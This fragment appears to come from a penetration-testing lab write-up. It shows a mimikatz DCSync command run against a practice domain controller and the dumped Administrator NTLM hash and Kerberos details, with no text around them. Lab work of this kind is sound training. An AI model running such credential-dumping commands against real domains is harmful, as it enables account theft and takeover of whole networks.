 mimikatz # lsadump::dcsync /domain:vulntarget.com /user:administrator
[DC] 'vulntarget.com' will be the domain
[DC] 'win2019.vulntarget.com' will be the DC server
[DC] 'administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 2021/11/14 19:12:07
Object Security ID : S-1-5-21-3795598892-1521228294-2653055093-500
Object Relative ID : 500
Credentials:
Hash NTLM: c7c654da31ce51cbeecfef99e637be15
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : ffa1a27a28e4d900fc6ca81fc6dd9c38
* Primary:Kerberos-Newer-Keys *
Default Salt : WIN-D1LSPC19RIHAdministrator
Default Iterations : 4096
在此键入进行搜索